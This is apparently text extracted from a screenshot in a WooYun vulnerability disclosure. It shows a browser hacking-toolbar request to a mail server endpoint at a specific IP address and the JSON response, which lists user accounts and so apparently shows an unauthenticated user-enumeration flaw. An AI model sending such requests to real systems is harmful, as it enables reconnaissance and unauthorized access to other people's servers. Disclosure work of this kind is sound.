 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://182.151.210.198:8080/mailmain?intertype=ajax&type=getAllUserList_simple
Split URL
Execute
Enable Post data Enable Referrer
{"ret_code":0,"users":[{"useraccount":"nobody@root","firstname":"nobody"},{"useraccount":"postmaster@root","firstname":"postmaster"}]}
www.wooyun.org